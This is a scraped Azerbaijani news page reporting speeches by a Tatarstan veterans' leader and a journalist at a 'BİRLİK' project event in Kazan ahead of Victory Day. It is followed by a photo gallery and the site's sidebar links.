<p>“Tatarıstan Respublikası Veteranlar İttifaqı” Respublika veteranların (əlillərin) ictimai təşkilatı komitəsinin sədri, general-mayor&nbsp;<strong>Aleksandr Borodin</strong>&nbsp;çıxışında qəhrəmanların və veteranların təbliğinə görə.“BİRLİK: Xatırlayırıq, Miraq alırıq, Qürur duyuruq!” layihəsinin iştirakçılarına və təşkilatçılarına minnətdarlığını bildirib.</p>



<p>“Bu gün təşkilatımız üçün böyük, əsl bayramdır. Bu gün biz Azərbaycandan və Rusiyanın regionlarından olan dostlarla, yoldaşlarla görüşdük. Onların fəaliyyəti və aktiv işləri ilə tanış olduq, özümüz gördüyümüz işləri paylaşdıq. 9 May Qələbə Gününün 79-cu ildönümü ərəfəsində hər kəsə sülh və firavanlıq, dostluq və hamının birlikdə həll etməli olduğu bütün vəzifələrin anlaşmasını arzulayıram”, – deyə general-mayor&nbsp;<strong>Aleksandr Borodin</strong>&nbsp;bildirib.</p>



<p>Patris Lumumba adına Xalqlar Dostluğu Universitetinin Kütləvi Kommunikasiyalar kafedrasının dosenti, jurnalist, politoloq&nbsp;<strong>Anar Həsənov</strong>&nbsp;veteranlar və iştirakçılar qarşısında çıxış edərək qeyd edib: “Leninoqorsk vilayətinin “Birlik” ictimai təşkilatı tərəfindən təşkil olunan tədbir böyük ictimai əhəmiyyət kəsb edir. Böyük Vətən Müharibəsinin tarixi heç də bütün ölkələrdə obyektiv təqdim olunmur. Bu gün biz Əbədi məşəl önünə əklillərin qoyulmasında iştirak etdik – bu bizim Kazana səfərimizin mühüm hissəsidir. Daha sonra Veteranlar Şurasında keçirilən görüşdə bir çox hörmətli şəxslər iştirak edib. Tədbirlərin proqramını belə incə, siyasi cəhətdən düzgün və gözəl tərtib etdiyi üçün Ramiz Mustafayeviçə minnətdaram. Gördüklərindən təəccübləndilər. Tatarıstan veteranları ilə ünsiyyətdə olarkən biz çoxlu yeni şeylər öyrəndik”.</p>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3929-scaled.jpeg?ssl=1"><img decoding="async" src="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3929-1024x608.jpeg?resize=696%2C413&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3935-scaled.jpeg?ssl=1"><img decoding="async" src="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3935-1024x600.jpeg?resize=696%2C408&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3940-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3940-1024x668.jpeg?resize=696%2C454&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3949-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3949-1024x610.jpeg?resize=696%2C415&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3951-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3951-1024x613.jpeg?resize=696%2C417&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3954-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3954-1024x605.jpeg?resize=696%2C411&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3956-scaled.jpeg?ssl=1"><img decoding="async" src="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3956-1024x575.jpeg?resize=696%2C391&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3961-scaled.jpeg?ssl=1"><img decoding="async" src="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3961-1024x645.jpeg?resize=696%2C438&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3971-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3971-1024x605.jpeg?resize=696%2C411&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3980-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3980-1024x616.jpeg?resize=696%2C419&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3984-scaled.jpeg?ssl=1"><img decoding="async" src="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3984-1024x602.jpeg?resize=696%2C409&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3986-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3986-1024x599.jpeg?resize=696%2C407&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3990-scaled.jpeg?ssl=1"><img decoding="async" src="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3990-1024x615.jpeg?resize=696%2C418&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3996-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_3996-1024x564.jpeg?resize=696%2C383&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4002-scaled.jpeg?ssl=1"><img decoding="async" src="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4002-1024x587.jpeg?resize=696%2C399&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4004-scaled.jpeg?ssl=1"><img decoding="async" src="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4004-1024x588.jpeg?resize=696%2C400&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4008-scaled.jpeg?ssl=1"><img decoding="async" src="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4008-1024x630.jpeg?resize=696%2C428&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4009-scaled.jpeg?ssl=1"><img decoding="async" src="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4009-1024x575.jpeg?resize=696%2C391&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4011-scaled.jpeg?ssl=1"><img decoding="async" src="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4011-1024x636.jpeg?resize=696%2C432&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4012-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4012-1024x575.jpeg?resize=696%2C391&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4014-scaled.jpeg?ssl=1"><img decoding="async" src="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4014-1024x605.jpeg?resize=696%2C411&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4028-scaled.jpeg?ssl=1"><img decoding="async" src="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4028-1024x572.jpeg?resize=696%2C389&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4034-scaled.jpeg?ssl=1"><img decoding="async" src="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4034-1024x652.jpeg?resize=696%2C443&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4042-scaled.jpeg?ssl=1"><img decoding="async" src="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4042-1024x609.jpeg?resize=696%2C414&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4043-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4043-1024x575.jpeg?resize=696%2C391&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4061-scaled.jpeg?ssl=1"><img decoding="async" src="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4061-1024x598.jpeg?resize=696%2C406&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4063-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4063-1024x592.jpeg?resize=696%2C402&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4064-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4064-1024x590.jpeg?resize=696%2C401&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4065-scaled.jpeg?ssl=1"><img decoding="async" src="https://i0.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4065-1024x585.jpeg?resize=696%2C398&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4068-scaled.jpeg?ssl=1"><img decoding="async" src="https://i2.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4068-1024x586.jpeg?resize=696%2C398&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4073-scaled.jpeg?ssl=1"><img decoding="async" src="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/img_4073-1024x694.jpeg?resize=696%2C472&amp;ssl=1" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/dsc07052.jpg?ssl=1"><img decoding="async" src="https://i1.wp.com/birlik16.ru/wp-content/uploads/2024/05/dsc07052-610x1024.jpg?resize=610%2C1024&amp;ssl=1" alt=""/></a></figure>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Kazanda+%E2%80%9CB%C4%B0RL%C4%B0K%3A+Xat%C4%B1rlay%C4%B1r%C4%B1q%2C+Miraq+al%C4%B1r%C4%B1q%2C+Q%C3%BCrur+duyuruq%21%E2%80%9D+layih%C9%99si+%C3%A7%C9%99r%C3%A7iv%C9%99sind%C9%99+stend+a%C3%A7%C4%B1l%C4%B1b&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fkazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%25c9%2599si-c%25c9%2599rciv%25c9%2599sind%25c9%2599-stend-acilib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fkazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%25c9%2599si-c%25c9%2599rciv%25c9%2599sind%25c9%2599-stend-acilib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fkazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%25c9%2599si-c%25c9%2599rciv%25c9%2599sind%25c9%2599-stend-acilib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fkazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%25c9%2599si-c%25c9%2599rciv%25c9%2599sind%25c9%2599-stend-acilib%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2024/05/1715377406_1010.jpeg&#038;description=Kazanda+%E2%80%9CB%C4%B0RL%C4%B0K%3A+Xat%C4%B1rlay%C4%B1r%C4%B1q%2C+Miraq+al%C4%B1r%C4%B1q%2C+Q%C3%BCrur+duyuruq%21%E2%80%9D+layih%C9%99si+%C3%A7%C9%99r%C3%A7iv%C9%99sind%C9%99+stend+a%C3%A7%C4%B1l%C4%B1b" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fkazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%25c9%2599si-c%25c9%2599rciv%25c9%2599sind%25c9%2599-stend-acilib%2F&#038;title=Kazanda+%E2%80%9CB%C4%B0RL%C4%B0K%3A+Xat%C4%B1rlay%C4%B1r%C4%B1q%2C+Miraq+al%C4%B1r%C4%B1q%2C+Q%C3%BCrur+duyuruq%21%E2%80%9D+layih%C9%99si+%C3%A7%C9%99r%C3%A7iv%C9%99sind%C9%99+stend+a%C3%A7%C4%B1l%C4%B1b" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fkazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%25c9%2599si-c%25c9%2599rciv%25c9%2599sind%25c9%2599-stend-acilib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fkazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%25c9%2599si-c%25c9%2599rciv%25c9%2599sind%25c9%2599-stend-acilib%2F&#038;title=Kazanda+%E2%80%9CB%C4%B0RL%C4%B0K%3A+Xat%C4%B1rlay%C4%B1r%C4%B1q%2C+Miraq+al%C4%B1r%C4%B1q%2C+Q%C3%BCrur+duyuruq%21%E2%80%9D+layih%C9%99si+%C3%A7%C9%99r%C3%A7iv%C9%99sind%C9%99+stend+a%C3%A7%C4%B1l%C4%B1b" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Kazanda+%E2%80%9CB%C4%B0RL%C4%B0K%3A+Xat%C4%B1rlay%C4%B1r%C4%B1q%2C+Miraq+al%C4%B1r%C4%B1q%2C+Q%C3%BCrur+duyuruq%21%E2%80%9D+layih%C9%99si+%C3%A7%C9%99r%C3%A7iv%C9%99sind%C9%99+stend+a%C3%A7%C4%B1l%C4%B1b&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fkazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%25c9%2599si-c%25c9%2599rciv%25c9%2599sind%25c9%2599-stend-acilib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fkazanda-birlik-xatirlayiriq-miraq-aliriq-qurur-duyuruq-layih%25c9%2599si-c%25c9%2599rciv%25c9%2599sind%25c9%2599-stend-acilib%2F&#038;title=Kazanda+%E2%80%9CB%C4%B0RL%C4%B0K%3A+Xat%C4%B1rlay%C4%B1r%C4%B1q%2C+Miraq+al%C4%B1r%C4%B1q%2C+Q%C3%BCrur+duyuruq%21%E2%80%9D+layih%C9%99si+%C3%A7%C9%99r%C3%A7iv%C9%99sind%C9%99+stend+a%C3%A7%C4%B1l%C4%B1b" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/zirv%c9%99y%c9%99-catmisam-dumanlarda-xosrov-barisan/" rel="prev">&larr; Zirvəyə çatmışam dumanlarda! &#8211; Xosrov Barışan</a></div><div class="nav-next"><a href="https://www.mustaqil.az/s%c9%99hid-milli-q%c9%99hr%c9%99man-v%c9%99-v%c9%99t%c9%99n-muharib%c9%99si-q%c9%99hr%c9%99manlari-ail%c9%99l%c9%99ri-umumilli-lider-heyd%c9%99r-eliyevin-m%c9%99zarini-ziyar%c9%99t-edibl%c9%99r/" rel="next">Şəhid Milli Qəhrəman və Vətən Müharibəsi Qəhrəmanları ailələri Ümumilli Lider Heydər Əliyevin məzarını ziyarət ediblər &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;"><img post-id="168634" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&amp;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&amp;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&amp;oe=6971D336" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)"><img post-id="168631" fifu-featured="1" width="80" height="100" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;"><img post-id="168625" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&amp;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&amp;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&amp;oe=697190B3" class="clean-grid-recent-post-img wp-post-image" alt="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,"><img post-id="168622" fifu-featured="1" width="80" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&amp;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&amp;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&amp;oe=697169BC" class="clean-grid-recent-post-img wp-post-image" alt="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
